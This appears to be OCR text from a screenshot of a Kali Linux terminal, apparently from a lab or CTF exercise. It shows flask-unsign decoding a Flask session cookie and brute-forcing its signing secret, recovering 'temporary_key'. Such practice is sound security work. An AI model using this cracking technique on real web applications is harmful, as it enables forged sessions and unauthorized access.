 1 2 3 4 2 11:08
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# flask-unsign -u -c eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiNzBhZmJhOGQ5ZmI2MDk5NGI2ZTk1YTkwZGUzYTBmZjE5ODA0YWY5YiJ9.ZAK0kQ.jSWDhcPF-n6f2V10Pk
CnNFUAekk
[*] Session decodes to: {'_fresh': False, 'csrf_token': '70afba8d9fb60994b6e95a90de3a0ff19804af9b'}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2048): -----BEGIN PRIVATE KEY-----ECR
[*] Attempted (33664): Od(Qs dangerous to go alone! T
[*] Attempted (39040): b_9#y2L"F4Q8z)(^asdaj;janismff
[+] Found secret key after 51328 attempts know(*&jsao
'temporary_key'
┌──(root㉿kali)-[~]
└─#
主文件夹
sublime